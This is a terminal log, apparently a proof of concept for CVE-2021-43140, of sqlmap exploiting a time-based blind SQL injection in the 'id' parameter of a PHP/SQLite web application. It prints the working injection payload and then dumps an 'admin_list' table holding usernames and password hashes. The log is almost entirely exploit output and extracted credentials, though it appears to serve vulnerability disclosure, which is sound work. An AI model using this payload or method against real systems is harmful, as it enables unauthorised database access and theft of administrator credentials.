 PowerShell 7 (x64)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 139 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: page=apply&id=4' AND 6307=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- Yqrt
---
[19:32:58] [INFO] the back-end DBMS is SQLite
web application technology: Apache 2.4.51, PHP 7.4.24
back-end DBMS: SQLite
[19:32:58] [INFO] fetching entries of column(s) 'password,username' for table 'admin_list'
[19:32:58] [INFO] fetching number of column(s) 'password,username' entries for table 'admin_list' in database 'SQLite_masterdb'
[19:32:58] [INFO] retrieved:
[19:32:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[19:33:10] [INFO] retrieved:
[19:33:15] [INFO] adjusting time delay to 2 seconds due to good response times
0192023a7bbd73250516f069df18b500
[19:36:10] [INFO] retrieved: admin
[19:36:35] [INFO] retrieved: cd74fae0a3adf459f73bbf187607ccea
[19:39:43] [INFO] retrieved: cblake
[19:40:10] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: <current>
Table: admin_list
[2 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 0192023a7bbd73250516f069df18b500 |
| cblake   | cd74fae0a3adf459f73bbf187607ccea |
+----------+----------------------------------+
[19:40:10] [INFO] table 'SQLite_masterdb.admin_list' dumped to CSV file 'C:\Users\venvaropt\AppData\Local\sqlmap\output\192.168.1.2\dump\SQLite_masterdb\admin_list.csv'
[19:40:10] [INFO] fetched data logged to text files under 'C:\Users\venvaropt\AppData\Local\sqlmap\output\192.168.1.2'
[*] ending @ 19:40:10 /2021-11-13/
PS C:\Users\venvaropt\Desktop\CVE-2021-43140>